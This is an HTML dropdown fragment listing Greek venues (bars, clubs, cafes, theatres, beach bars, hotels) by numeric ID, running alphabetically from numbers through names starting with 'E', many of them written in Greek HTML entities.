	<option value="61592">1&omicron; &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="61610">1&omicron; &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="62835">1&omicron; &Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;&sigmaf;</option>
	<option value="62283">1&omicron;&sigmaf; Ό&rho;&omicron;&phi;&omicron;&sigmaf;</option>
	<option value="63625">22 Bar</option>
	<option value="62949">2porto Cafe Bar</option>
	<option value="62271">2&Nu;&Alpha;Ϊ&Tau; Club</option>
	<option value="63757">2&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&alpha;&rho;ύ&sigma;&tau;&omicron;&upsilon;</option>
	<option value="62082">2&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Kappa;&epsilon;&rho;&alpha;&tau;έ&alpha;&sigmaf;</option>
	<option value="62569">3 &Kappa;&iota; &Omicron; &Kappa;&omicron;ύ&kappa;&omicron;&sigmaf;</option>
	<option value="63026">306 Cafe Brunch</option>
	<option value="61105">3&eta; &Mu;&alpha;&rho;ί&nu;&alpha; &Gamma;&lambda;&upsilon;&phi;ά&delta;&alpha;&sigmaf; </option>
	<option value="61993">3&omicron; &Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Iota;&epsilon;&rho;ά&pi;&epsilon;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63134">4 All Day Bar</option>
	<option value="62731">42 Bar</option>
	<option value="62581">47 Bar</option>
	<option value="63819">4711</option>
	<option value="62666">48 Urban Garden</option>
	<option value="61485">5 Muses</option>
	<option value="63426">57</option>
	<option value="63942">69 Coffee Bar</option>
	<option value="62269">7 Jokers</option>
	<option value="62374">7 Times All Day Bar</option>
	<option value="60726">7 Times Athens</option>
	<option value="63148">7/&theta; &Epsilon;&iota;&delta;&iota;&kappa;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="61716">8th Sin Cocktail Bar</option>
	<option value="64271">A Liar Man</option>
	<option value="62734">A Tempo Art Bistro</option>
	<option value="62311">Abbey Kitchen Bar</option>
	<option value="61508">About</option>
	<option value="61419">Academy's </option>
	<option value="62135">Acro Club</option>
	<option value="62669">Adama Cafe</option>
	<option value="60896">AEL FC Arena</option>
	<option value="62174">aFIXh Live Club</option>
	<option value="61904">Afrikana Jazz Bar</option>
	<option value="60500">After Dark</option>
	<option value="61513">Akanthus Summer</option>
	<option value="62563">Akouna Matata</option>
	<option value="60714">Alati Sea Food &amp; More</option>
	<option value="63167">Albion</option>
	<option value="64107">Alcatraz Strip Club</option>
	<option value="62075">Alexis Cocktail Bar</option>
	<option value="63909">Alhambra Art Theatre</option>
	<option value="60887">Alila Villa</option>
	<option value="62933">All Around Vinylio</option>
	<option value="62248">All Day Cafe-Bar &Alpha;&iota;&omega;&rho;&omicron;&delta;&omicron;&rho;&omicron;&mu;&iota;&omicron;</option>
	<option value="60743">All.Alive Music Stage</option>
	<option value="63263">Allou Fun Park</option>
	<option value="60669">Almaz</option>
	<option value="63255">Almira Beach Bar</option>
	<option value="60640">Almodobar</option>
	<option value="60730">Aloft Music Bar</option>
	<option value="63849">Aloha Beach Bar</option>
	<option value="61165">Alphabetalamda Club</option>
	<option value="61930">Altamira</option>
	<option value="62661">Alter Ego</option>
	<option value="62667">Altera Pars</option>
	<option value="63599">Alternative Cafe Bar</option>
	<option value="61312">Alterra</option>
	<option value="61965">Amadeus Art Lounge Cafe</option>
	<option value="63032">Amandi Cafe Resto Bar</option>
	<option value="62034">Ammos Beach Club</option>
	<option value="61723">Ammos Cafe</option>
	<option value="61439">An Art Artistry</option>
	<option value="60512">An Club</option>
	<option value="63119">An Groundfloor Live Stage</option>
	<option value="61981">Ananti City Resort</option>
	<option value="63552">Andromeda</option>
	<option value="63211">Anemi Hotel</option>
	<option value="62062">Angels</option>
	<option value="61685">Anima Rock Bar</option>
	<option value="60931">Animal Club</option>
	<option value="61498">Ant &Alpha;rt</option>
	<option value="61674">ANTart</option>
	<option value="60571">Aperitif Espresso Jazz Bar</option>
	<option value="61275">Apocalipsis</option>
	<option value="63933">Apodec</option>
	<option value="63799">Apolis</option>
	<option value="61273">Apolis Scherzo</option>
	<option value="61519">Apollon Palace</option>
	<option value="63948">Apoplous All Day Beach Bar</option>
	<option value="62265">Apotheke</option>
	<option value="63420">Apothiki</option>
	<option value="63574">Appaloosa Piano Bar-Restaurant</option>
	<option value="61187">Apple Bar</option>
	<option value="61071">Aqua Club</option>
	<option value="63645">Aqua Nova</option>
	<option value="62426">Arabella &Pi;&lambda;&omega;&tau;ό &Mu;&pi;&alpha;&rho;</option>
	<option value="63727">Arch - Cafe Eaterie</option>
	<option value="64090">Arch Club</option>
	<option value="63578">Architecture Live Stage</option>
	<option value="61552">Architecture Rock Cafe</option>
	<option value="62219">Area 19</option>
	<option value="61907">Area B</option>
	<option value="60688">Argo Bar Mykonos</option>
	<option value="60653">Argo Live Stage Club</option>
	<option value="63364">Argoriders Mcc Clubhouse</option>
	<option value="62009">Aristofanis Rock House</option>
	<option value="63086">ARMCC Clubhouse</option>
	<option value="62913">Aroma In Art</option>
	<option value="62332">Art Act Area</option>
	<option value="61822">Art Bar Poems n' Crimes</option>
	<option value="60675">Art Cafe &Alpha;&sigma;&tau;&rho;&alpha;&delta;έ&nu;&eta;</option>
	<option value="62275">Art Factory</option>
	<option value="63977">Art Farm-&Alpha;&gamma;&rho;ό&kappa;&tau;&eta;&mu;&alpha; &Mu;&alpha;&rho;ί&nu;&eta;</option>
	<option value="60557">Art Gallery Cafe</option>
	<option value="64089">Art Nouveau</option>
	<option value="62306">Art-Cafe Katakolo</option>
	<option value="61143">Arte Libre Galleria</option>
	<option value="64217">arTeo music bar</option>
	<option value="61492">Artica Boutique Cafe</option>
	<option value="62986">Artichoke</option>
	<option value="61821">Ash In Art</option>
	<option value="61065">Asopitan Plaz</option>
	<option value="60641">Aspro Bar</option>
	<option value="64173">Astoria Billiards Bad</option>
	<option value="62706">Astra Live</option>
	<option value="62298">Astron Bar</option>
	<option value="61759">Athenaeum InterContinental Hotel</option>
	<option value="62874">Athenaeum &Alpha;&upsilon;&lambda;ή</option>
	<option value="61703">Athenaeum &Kappa;&epsilon;&lambda;ά&rho;&iota;</option>
	<option value="60591">Atheneaum &Delta;&iota;&epsilon;&theta;&nu;έ&sigmaf; &Kappa;&alpha;&lambda;&lambda;&iota;&tau;&epsilon;&chi;&nu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; </option>
	<option value="62288">Athens International Airport 'El. Venizelos'</option>
	<option value="62346">Athens Metropolitan Expo</option>
	<option value="61897">Athens Plaza Hotel</option>
	<option value="62071">Athlisis Tennis Club</option>
	<option value="63096">Au Bar</option>
	<option value="60752">Au Bord de L &lsquo;Eau</option>
	<option value="62524">Auditorium &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &Alpha;&sigma;&pi;&rho;&omicron;&beta;ά&lambda;&tau;&alpha;&sigmaf;</option>
	<option value="61111">Auto Festival</option>
	<option value="64225">Aux Club</option>
	<option value="61091">Avant Garde</option>
	<option value="63634">Azor</option>
	<option value="63747">Azul Beach Bar</option>
	<option value="61348">B. Bluz Cafe</option>
	<option value="62299">B.U.M.S (Blackbird Underground Music Stage)</option>
	<option value="60867">Baba Au Rum</option>
	<option value="63355">Baba Yaga Gastro Pub</option>
	<option value="63036">Babel &Pi;&upsilon;&rho;ή&nu;&alpha;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="61809">Babillon Bar</option>
	<option value="60883">Babuena Beach Bar</option>
	<option value="61866">Babylon Bar</option>
	<option value="60843">Bacaro</option>
	<option value="62707">Baccara</option>
	<option value="61756">Backstage (&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &sigma;&tau;&omicron; Badminton)</option>
	<option value="63627">Bad Tooth</option>
	<option value="61543">Badoo Bar</option>
	<option value="63692">Bahamas</option>
	<option value="61078">Bahia Beach Bar</option>
	<option value="61489">Baila Bar</option>
	<option value="61231">Baires Bar</option>
	<option value="62251">Balux House Project</option>
	<option value="63469">Balux Seaside</option>
	<option value="64036">Ban Yan &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="62496">Banana Baya Beach Bar</option>
	<option value="64174">Bandapart</option>
	<option value="60754">Bar 16</option>
	<option value="62197">Bar 18 99</option>
	<option value="60781">Bar 2</option>
	<option value="61561">Bar Clash</option>
	<option value="60827">Bar Ekkentron</option>
	<option value="62695">Bar Route 66</option>
	<option value="61603">Bar Shamone</option>
	<option value="63613">Bar Shelter</option>
	<option value="61410">Bar Spirit</option>
	<option value="61195">Bar &Alpha;&lambda;&omicron;&upsilon;&sigma;&tau;ί&nu;&epsilon;&sigmaf;</option>
	<option value="61934">Bar &Alpha;&mu;&pi;&alpha;&zeta;&omicron;ύ&rho;</option>
	<option value="60645">Bar &Alpha;&phi;&alpha;&nu;&epsilon;ί&sigmaf;</option>
	<option value="60538">Bar &Beta;&rho;&alpha;&zeta;&iota;&lambda;&iota;ά&nu;&alpha;</option>
	<option value="62387">Bar &Gamma;&kappa;ά&zeta;&iota;</option>
	<option value="61598">Bar &Kappa;&alpha;&lambda;ό&phi;&epsilon;&gamma;&gamma;&omicron;</option>
	<option value="61984">Bar &Mu;&pi;&omicron;&gamma;&iota;ά&tau;&alpha;</option>
	<option value="61629">Bar &Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="63113">Bar &Omicron;&rho;&upsilon;&chi;&epsilon;ί&omicron;</option>
	<option value="61266">Bar &Pi;&alpha;&rho;&alpha;&mu;ύ&theta;&iota;</option>
	<option value="61216">Bar &Tau;&alpha;&sigma;ά&kappa;&iota;</option>
	<option value="61396">Bar &Tau;&zeta;&iota;&zeta;</option>
	<option value="60682">Bar2</option>
	<option value="63922">Baraga Caf&eacute;-Bar</option>
	<option value="61188">Baraonda Club Restaurant</option>
	<option value="61360">Barazz</option>
	<option value="61383">BarBar</option>
	<option value="62582">Barbarella</option>
	<option value="61988">Barcelo Hydra Beach Resort</option>
	<option value="62615">Barcode</option>
	<option value="61902">Barfly</option>
	<option value="60865">Barfly Cafe Bar</option>
	<option value="62843">Barhelona Live Bar</option>
	<option value="62690">Barhelona Live Jazz Wine Bar</option>
	<option value="61787">Barley Bar</option>
	<option value="61991">BarOmetro</option>
	<option value="60813">BaRouge</option>
	<option value="63230">Barrage</option>
	<option value="60608">Barrel Beer &amp; Rock</option>
	<option value="62152">Barrio Nuevo Arte</option>
	<option value="62773">Barrister Lounge Cafe Bookshop</option>
	<option value="60905">BarTesera</option>
	<option value="62268">Bar&omega;&delta;ό&sigmaf; Live Bar</option>
	<option value="60698">Baumstrasse</option>
	<option value="61748">Be.Art</option>
	<option value="62478">Beach Bar Almyra</option>
	<option value="61025">Beach Bar Goa</option>
	<option value="63720">Beach Bar Psili Ammos</option>
	<option value="61090">Beach Bar &Alpha;&gamma;ί&omicron;&upsilon; &Phi;&omega;&kappa;ά</option>
	<option value="60988">Beach Bar Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="60984">Beach bar &Iota;&pi;&pi;ό&kappa;&alpha;&mu;&pi;&omicron;&sigmaf;</option>
	<option value="60903">Beach Bar &Sigma;&alpha;&gamma;&iota;&omicron;&nu;ά&rho;&alpha;</option>
	<option value="62417">Beach House Pool Club</option>
	<option value="63512">Beatnik Rock Bar</option>
	<option value="62585">Beatnik's Bar</option>
	<option value="61475">Becinto Cafe Bar</option>
	<option value="62250">Beer Academy Home</option>
	<option value="60728">Beer Tales</option>
	<option value="61846">Beerary Food And Booze</option>
	<option value="64018">Beerger</option>
	<option value="63133">BEeROCK</option>
	<option value="63603">Beer&alpha;&tau;ή&sigmaf;</option>
	<option value="60838">Belafonte</option>
	<option value="63047">Belairlines</option>
	<option value="62118">Belle Amie</option>
	<option value="64160">Beluga</option>
	<option value="63550">Beton 7</option>
	<option value="62612">Bicicletta Art Bar</option>
	<option value="61733">Big Apple</option>
	<option value="63080">Big Spoon</option>
	<option value="62729">Big Spoon Bar</option>
	<option value="60917">Bikers Cafe</option>
	<option value="60526">Bios</option>
	<option value="60528">Bios / Terrace</option>
	<option value="60527">Bios / Upstairs</option>
	<option value="63806">Bios Winter Terrace</option>
	<option value="61888">Bios &Rho;&omicron;&mu;ά&nu;&tau;&sigma;&omicron;</option>
	<option value="63629">Biscotto coffee+</option>
	<option value="63038">Bizarr</option>
	<option value="62738">Black Box</option>
	<option value="63907">Black Box (&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf;)</option>
	<option value="60546">Black Duck Gallery</option>
	<option value="62117">Black Duck Garden - Athens City Museum bistrot</option>
	<option value="61763">Black Is... A!ive </option>
	<option value="60851">Black Pearl</option>
	<option value="62428">Black Pearl Beer &amp; Wine Pub</option>
	<option value="61159">Black Rose</option>
	<option value="63570">Black Temple</option>
	<option value="60788">Blackbird</option>
	<option value="61024">Blaze Bar</option>
	<option value="63555">Ble Coffe Bar</option>
	<option value="60501">Blend Club</option>
	<option value="62416">Blender Gallery</option>
	<option value="63596">Blends</option>
	<option value="61514">Blink</option>
	<option value="62144">Blitz Club</option>
	<option value="60498">Block 33</option>
	<option value="62004">Block Club</option>
	<option value="62124">Blow Bar</option>
	<option value="61916">Blow Up</option>
	<option value="61208">Blue Bar</option>
	<option value="61840">Blue Barrel</option>
	<option value="63416">Blue Bear Bar</option>
	<option value="61265">Blue Bossa</option>
	<option value="61350">Blue Club</option>
	<option value="61113">Blue Fox</option>
	<option value="60790">Blue Note</option>
	<option value="62759">Blue Peach</option>
	<option value="63751">Blue Restaurant Bar</option>
	<option value="63551">Blue Star 2 - &Pi;ύ&lambda;&eta; &Epsilon;1</option>
	<option value="62606">Blue &Mu;arlin</option>
	<option value="63025">Blueberry Cafe</option>
	<option value="60582">Blues Bar </option>
	<option value="63838">Blues Bar (&Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;)</option>
	<option value="60744">Blues Club</option>
	<option value="62340">Boa</option>
	<option value="61371">Boca Plus</option>
	<option value="61281">Bocca Cafe Bar</option>
	<option value="61585">Bocca-Bar Restaurant</option>
	<option value="61459">Bodega</option>
	<option value="62020">Bodega Bar</option>
	<option value="62742">Bodega Beer &amp; Wine Bar</option>
	<option value="63835">Bofor</option>
	<option value="63878">Boheme</option>
	<option value="62358">Boiler</option>
	<option value="62750">Bolero Bar-Cafe</option>
	<option value="61526">Bolivar Beach Bar</option>
	<option value="61499">Bonito</option>
	<option value="61575">Bonito Art-Gallery</option>
	<option value="63655">Bonobo Cafe Bar</option>
	<option value="62242">Boo! Bar</option>
	<option value="62458">Bookabar Cafe Bar</option>
	<option value="62645">Booyo Cafe</option>
	<option value="60544">Booze Cooperativa</option>
	<option value="60566">Booze Upstairs</option>
	<option value="63913">Bord de l'eau </option>
	<option value="61294">Borderline</option>
	<option value="64169">B&Oacute;TOXE Athens</option>
	<option value="62988">Boulevard 23</option>
	<option value="63174">Boulevard Lounge Bar</option>
	<option value="60604">Bouquillon</option>
	<option value="60738">Bourbon</option>
	<option value="61234">Boutique Club</option>
	<option value="60722">Bowling City Club</option>
	<option value="64113">Box Music Theatre</option>
	<option value="61155">Boxx Live Stage</option>
	<option value="63511">Bras De Freres</option>
	<option value="61227">Brasserie Valaoritou</option>
	<option value="62527">Bread And Roses</option>
	<option value="63660">Bridge Music Bar</option>
	<option value="62733">Briki Cafe Bar</option>
	<option value="62628">Brocante Cafe Bar</option>
	<option value="61263">bROCKolo Bar</option>
	<option value="64204">Brooklyn Live Stage</option>
	<option value="60735">Brown's Cigar Lounge (Divani Caravel)</option>
	<option value="63400">Buba Bistrot Exotique</option>
	<option value="60547">Bullet Club (ex Bat City)</option>
	<option value="63024">BUMS</option>
	<option value="63387">Bungalow 19</option>
	<option value="61664">Bungalow White</option>
	<option value="64200">Burger Disco Club</option>
	<option value="63015">Burlesque Theatro</option>
	<option value="62693">C' est La Vie</option>
	<option value="61719">Cabal City Chic</option>
	<option value="63490">Cabana Mare Beach Resort</option>
	<option value="61427">Cabaret</option>
	<option value="60774">Cabaret Voltaire</option>
	<option value="62748">Cactus Cafe</option>
	<option value="63066">Cafe Bar 8</option>
	<option value="62602">Cafe Bar IN</option>
	<option value="62343">Cafe Bar Take Five</option>
	<option value="61356">Cafe Bar &Alpha;ί&gamma;&lambda;&eta;</option>
	<option value="62600">Cafe Bar &Lambda;&iota;ό&sigma;&pi;&omicron;&rho;&omicron;&sigmaf;</option>
	<option value="60993">Cafe Bar &Mu;ύ&theta;&omicron;&sigmaf;</option>
	<option value="61829">Cafe Bar &Tau;&omicron; &Pi;έ&tau;&rho;&iota;&nu;&omicron;</option>
	<option value="63439">Cafe Blue</option>
	<option value="62163">Cafe Burlesque</option>
	<option value="63055">Cafe Caldo</option>
	<option value="62646">Cafe del Bar</option>
	<option value="61830">Cafe Del Mar</option>
	<option value="61938">Cafe El Fuerte</option>
	<option value="62053">Cafe Folie</option>
	<option value="63155">Cafe G</option>
	<option value="63680">Cafe Neon</option>
	<option value="62631">Cafe Noir</option>
	<option value="63384">Cafe Santan</option>
	<option value="64114">Cafe Society</option>
	<option value="61954">Cafe Wine</option>
	<option value="60539">Cafe &Alpha;&lambda;ά&beta;&alpha;&sigma;&tau;&rho;&omicron;&nu;</option>
	<option value="62171">Cafe &Beta;&alpha;&rho;&nu;ά&beta;&alpha;</option>
	<option value="62169">Cafe &Iota;&delta;έ&epsilon;&sigmaf;</option>
	<option value="60799">Cafe Ί&nu;&tau;&rho;&iota;&gamma;&kappa;&alpha;</option>
	<option value="60938">Cafe &Kappa;&omicron;&upsilon;&rho;&sigma;ά&rho;&omicron;&sigmaf;</option>
	<option value="61837">Cafe &Kappa;ύ&kappa;&lambda;&omicron;&sigmaf;</option>
	<option value="64093">Cafe &Omicron; &Kappa;ή&pi;&omicron;&sigmaf; &tau;&omicron;&upsilon; &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon; (&Epsilon;&theta;&nu;&iota;&kappa;ό &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;)</option>
	<option value="60597">Cafe &Pi;&epsilon;&rho;&iota;&sigma;&pi;&omega;&mu;έ&nu;&eta;</option>
	<option value="60904">Cafe &Sigma;&alpha;&mu;&pi;ά&chi;</option>
	<option value="60829">Cafe &Upsilon;&pi;&omicron;&gamma;&lambda;&upsilon;&kappa;&alpha;&iota;&mu;ί&epsilon;&sigmaf;</option>
	<option value="61361">Cafe &Phi;ά&sigma;&eta;</option>
	<option value="60686">Cafe-Bar &Alpha;&gamma;&nu;ά&nu;&tau;&iota;</option>
	<option value="61425">Cafe-Bar &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&nu;</option>
	<option value="63052">Cafe-Bar Έ&nu;&tau;&epsilon;&chi;&nu;&omicron;&nu;</option>
	<option value="62599">Cafe-Bar &Lambda;&epsilon;&omega;&nu;ί&delta;&alpha;&sigmaf;</option>
	<option value="60648">Cafe-Bistro &Gamma;&iota;&alpha;&sigma;&epsilon;&mu;ί</option>
	<option value="62647">Cafe-Theatral &Pi;&omicron;&lambda;&upsilon;&mu;ή&chi;&alpha;&nu;&omicron;</option>
	<option value="62280">Cafe-&Rho;&alpha;&kappa;&omicron;bar Adeste</option>
	<option value="64086">Caja De Musica</option>
	<option value="63482">Calma Cafe Bar (Marina Porto Carras)</option>
	<option value="61335">Camelot Club</option>
	<option value="63696">Cameo Beach Bar</option>
	<option value="62594">Camorra Live Clubbing</option>
	<option value="61264">CAMP! (Contemporary Art Meeting Point)</option>
	<option value="63307">Camping Louisa</option>
	<option value="63986">camping sunny bay</option>
	<option value="60831">Camping &Alpha;&rho;&mu;&epsilon;&nu;&iota;&sigma;&tau;ή&sigmaf;</option>
	<option value="62868">Camping &Delta;&rho;έ&pi;&alpha;&nu;&omicron;&sigmaf;</option>
	<option value="62907">Camping &Kappa;&epsilon;&rho;&alpha;&mu;&omega;&tau;ή&sigmaf;</option>
	<option value="62255">Campion School</option>
	<option value="63122">Can Can</option>
	<option value="63443">Candela Rock Bar</option>
	<option value="60856">Cantina Social</option>
	<option value="61545">Cantina Tropicana</option>
	<option value="63601">Capone Club Sociale</option>
	<option value="61676">Capu Bar</option>
	<option value="63391">Caramelo Live Stage</option>
	<option value="62754">Caravel</option>
	<option value="63156">Cariocas Beach Bar</option>
	<option value="62677">Casa Bostani</option>
	<option value="61198">Casablanca Music Hall</option>
	<option value="62388">Casablanca Soul Bar</option>
	<option value="61461">Cashmere Bar</option>
	<option value="61381">Casmir Club</option>
	<option value="63457">Casper's</option>
	<option value="63888">Castilo Bar</option>
	<option value="63261">Cava Vegera</option>
	<option value="60916">Cavo Paradiso</option>
	<option value="62635">Cayenne</option>
	<option value="63372">Celline</option>
	<option value="61256">Cello</option>
	<option value="62565">Central Live Clubbing</option>
	<option value="61768">Central Mare (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; Veso Mare)</option>
	<option value="63591">Central Park Cafe</option>
	<option value="62313">Centrale</option>
	<option value="61462">Centro Cafe-Bar</option>
	<option value="60656">Cervantes Bar</option>
	<option value="63507">Cervi Beach Bar</option>
	<option value="61146">Chandelier</option>
	<option value="63843">Chapel Cultural House</option>
	<option value="63889">Chaplin Brothers</option>
	<option value="63069">Chaplin Underground</option>
	<option value="62687">Chaplin's </option>
	<option value="61145">Charro Negro Bar</option>
	<option value="61841">Cheers</option>
	<option value="63163">Chico Bar</option>
	<option value="60676">Chili Bar</option>
	<option value="63042">Chill Cafe Snack Bar</option>
	<option value="61496">Chill Out Cafe... And More</option>
	<option value="63810">Chimeres.Space</option>
	<option value="61828">Chocolate Cafe Lounge Bar</option>
	<option value="61799">Chorus Rock Bar</option>
	<option value="64006">Christmas Theater</option>
	<option value="63823">Ciel Bar</option>
	<option value="63233">Cina Oliaros</option>
	<option value="60723">Cine Studio </option>
	<option value="61304">Cine Studio Live</option>
	<option value="61149">Cine Ά&lambda;&sigma;&omicron;&sigmaf;</option>
	<option value="63961">Cine Ά&nu;&epsilon;&sigma;&iota;&sigmaf; &Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf;</option>
	<option value="64224">Cine &Beta;&alpha;&kappa;&omicron;ύ&rho;&alpha;</option>
	<option value="62973">Cine &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="61579">Cine &Mu;&pi;&omicron;&mu;&pi;&omicron;&nu;&iota;έ&rho;&alpha;</option>
	<option value="61315">Cine &Tau;&rho;&iota;&alpha;&nu;ό&nu;</option>
	<option value="63110">Cinema Cafe-Bar</option>
	<option value="61877">Circulo Cooperativa</option>
	<option value="64166">Circus Entertainment Hub</option>
	<option value="62007">Citrus</option>
	<option value="61251">City Cocktail Bar</option>
	<option value="63971">City Drive-In / Lunar Space</option>
	<option value="64172">City Theater (by Christmas Theater)</option>
	<option value="62570">City&zeta;&epsilon;&nu; Bar Restaurant </option>
	<option value="61858">Clandestino</option>
	<option value="60659">Clochard</option>
	<option value="62560">Clockwork Orange Bar</option>
	<option value="60497">Closer Alternative Bar</option>
	<option value="63828">Closer Bar</option>
	<option value="62721">Cloud 9</option>
	<option value="63053">Club 22</option>
	<option value="63936">Club 273</option>
	<option value="61448">Club 99 </option>
	<option value="63662">Club Decadence</option>
	<option value="61865">Club Dimaso</option>
	<option value="62802">Club Division</option>
	<option value="62403">Club Galazio + Club Ocean</option>
	<option value="62120">Club Gallery</option>
	<option value="61801">Club Garage</option>
	<option value="60921">Club Gigolo</option>
	<option value="64070">Club Hotel Casino Loutraki</option>
	<option value="62650">Club Kitty Cat</option>
	<option value="62316">Club Le Freak</option>
	<option value="60893">Club Privilege</option>
	<option value="62233">Club Shisha</option>
	<option value="60920">Club Soul</option>
	<option value="61741">Club Vogue</option>
	<option value="60681">Club Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="60918">Club &Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="61112">Cocktail Bar</option>
	<option value="60533">Cocoon Beach Bar</option>
	<option value="63258">Cocus Beach Bar</option>
	<option value="61824">Collectiva Alternativa</option>
	<option value="60677">Colorado Live Club</option>
	<option value="62203">Colpo Bar</option>
	<option value="62735">Comme il FauX Bar</option>
	<option value="64052">Communitism</option>
	<option value="60810">Concerto Cafe Artistic</option>
	<option value="61270">Coo Basement</option>
	<option value="61158">Coo Cafe Bar</option>
	<option value="63859">Cook-nara Beach Bar</option>
	<option value="63914">CooKoo Restaurant</option>
	<option value="60662">Copa Club</option>
	<option value="60941">Copa Shape Beach Bar</option>
	<option value="62543">Coq Au Zen Bar</option>
	<option value="63485">Corona Borealis</option>
	<option value="62957">Coronet</option>
	<option value="60603">Corso Cafe Bar</option>
	<option value="61861">Cosa Nostra</option>
	<option value="62194">CosaNostra</option>
	<option value="62614">Cosmos Live Beer Bar</option>
	<option value="63759">Costa Costa Beach Bar</option>
	<option value="62755">Couleur Locale</option>
	<option value="61962">Cozi</option>
	<option value="63993">Crazy Locals</option>
	<option value="62611">Cream Cafe Bar</option>
	<option value="64012">CrowBar</option>
	<option value="63935">Crust</option>
	<option value="61525">Crystal Bay</option>
	<option value="63740">Crystal Beach Club</option>
	<option value="64117">Crystal Live Stage</option>
	<option value="64049">CT GARDEN by Christmas Theater</option>
	<option value="61352">CU In Heaven</option>
	<option value="63780">Cult Athens</option>
	<option value="63554">Cult Bar</option>
	<option value="61476">Cult Live Stage</option>
	<option value="62758">Cutty Sark</option>
	<option value="61182">Cyber's</option>
	<option value="62090">Cyceon Eleusis</option>
	<option value="60507">D-Bar</option>
	<option value="63452">Da Vinci</option>
	<option value="62462">Dal Mare</option>
	<option value="60886">Daluz</option>
	<option value="63723">Daluz Arena</option>
	<option value="63040">Dam Bar</option>
	<option value="62890">Dames</option>
	<option value="62905">Dancing Club Mill</option>
	<option value="61442">Dark Sun Club</option>
	<option value="62819">Dastart Cafe</option>
	<option value="62702">De Novo Cafe-Bar</option>
	<option value="61791">DeathDisco</option>
	<option value="62048">Del Mare</option>
	<option value="61876">Deree Gym - American College Of Greece</option>
	<option value="62175">Derti Street Bar</option>
	<option value="62455">Destiny</option>
	<option value="64222">DEUS Music Experience</option>
	<option value="64244">Dexameni Project</option>
	<option value="61912">Diagonal</option>
	<option value="61466">Diamond Dolls</option>
	<option value="61826">Different</option>
	<option value="63575">Difono</option>
	<option value="63543">Dio con Dio</option>
	<option value="62172">Diogenis Studio</option>
	<option value="62703">Dionysos Music Cafe Bar</option>
	<option value="63157">Disco Barbarella</option>
	<option value="62029">Disco Q</option>
	<option value="61887">Distiller</option>
	<option value="61531">Divani Caravel Athens Hotel</option>
	<option value="64180">Divers Club</option>
	<option value="61769">Divine Club-Restaurant</option>
	<option value="61567">DiZi Bar</option>
	<option value="60537">Dizzy Miles</option>
	<option value="64021">Dogtooth</option>
	<option value="62345">Dolce Cafe Bar</option>
	<option value="63594">Domahar Rock Bar</option>
	<option value="63437">Dome Cafe</option>
	<option value="61599">Dome Live</option>
	<option value="61261">Doors</option>
	<option value="61554">Double Trouble</option>
	<option value="62177">Double Trouble (The Yard)</option>
	<option value="61070">Down town Contratto</option>
	<option value="61153">Downtown Live &amp; Loud </option>
	<option value="60630">Drazel Bar</option>
	<option value="60868">Dream City</option>
	<option value="61479">Drugstore</option>
	<option value="62312">Drumworld</option>
	<option value="61817">Drunk Sinatra</option>
	<option value="62498">Dubliner</option>
	<option value="60703">Dudu Loft</option>
	<option value="62663">Due Cavalieri</option>
	<option value="63018">Duende Jazz Bar</option>
	<option value="60663">Duetto</option>
	<option value="60875">Dunkel</option>
	<option value="63320">Dyard</option>
	<option value="61329">Dybbuk Club</option>
	<option value="63577">Earth Club</option>
	<option value="63008">Eccentrico</option>
	<option value="63079">Echoes</option>
	<option value="61363">Egalite Bar &amp; Darts Club</option>
	<option value="62183">EGO Cafe</option>
	<option value="61184">Egomio Ach&eacute;</option>
	<option value="2">EightBall Club</option>
	<option value="60573">EightBall Club</option>
	<option value="61744">Ekko Live</option>
	<option value="62632">Ekko Live Club</option>
	<option value="61778">El Barco</option>
	<option value="62339">El Barrio</option>
	<option value="63408">El Clasico Cafe-Bar</option>
	<option value="61823">El Classico</option>
	<option value="62200">El Convento Del Arte</option>
	<option value="62720">El Galpon</option>
	<option value="62304">El Mundo Cafe-Bar</option>
	<option value="60785">Eleven Plus Bar Restaurant</option>
	<option value="60778">Eliart</option>
	<option value="63407">Elisso Xenia Hotel</option>
	<option value="61323">Ellas</option>
	<option value="62350">Elvis Bar</option>
	<option value="63422">Elysee Meeting Place</option>
	<option value="61288">EmBEERies Coffee &amp; Beer Bar </option>
	<option value="63564">Emigre Cafe Bar</option>
	<option value="63011">Enallax Live</option>
